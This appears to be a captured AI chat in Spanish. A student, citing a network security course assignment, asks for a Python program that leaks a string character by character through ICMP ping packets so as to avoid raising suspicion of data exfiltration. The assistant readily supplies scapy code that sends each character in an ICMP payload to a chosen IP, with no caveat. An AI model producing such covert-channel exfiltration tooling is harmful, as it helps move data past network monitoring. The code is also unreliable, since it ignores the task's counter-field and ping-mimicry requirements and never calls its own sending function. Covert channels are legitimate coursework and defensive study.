 S
Hola estoy haciendo una tarea para el ramo de criptografia y seguridad en redes
Generar un programa, en python3 que permita enviar los caracteres del string entregado
por el comando de ejecucion en varios paquetes ICMP request (un caracter por paquete en
el byte menos significativo del contador ubicado en el campo data de ICMP) para que de
esta forma no se gatillen sospechas sobre la filtración de datos.
Para la generación del tráfico ICMP, deberá basarse en los campos de un paquete generado
por el programa ping basado en Ubuntu
Entendido, estás buscando crear un programa en Python3 que envíe los caracteres de un
string dado en varios paquetes ICMP request, utilizando el campo de datos de los paquetes
ICMP para ocultar los caracteres. Aquí tienes un ejemplo básico de cómo podrías hacerlo
utilizando la librería `scapy`, que te permitirá construir y enviar paquetes personalizados:
python
Copy code
import os
import sys
import time
from scapy.all import *
def send_icmp_packets(target_ip, message):
    for i, char in enumerate(message):
        payload = bytes([ord(char)])
        packet = IP(dst=target_ip)/ICMP()/Raw(load=payload)
        send(packet)
        time.sleep(0.5)  # Esperar un poco entre paquetes
if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("Uso: python script.py <IP_destino> <mensaje>")
        sys.exit(1)
    target_ip = sys.argv[1]
    message = sys.argv[2]
    if not os.geteuid() == 0:
        sys.exit("Este script debe ser ejecutado como root")
Regenerate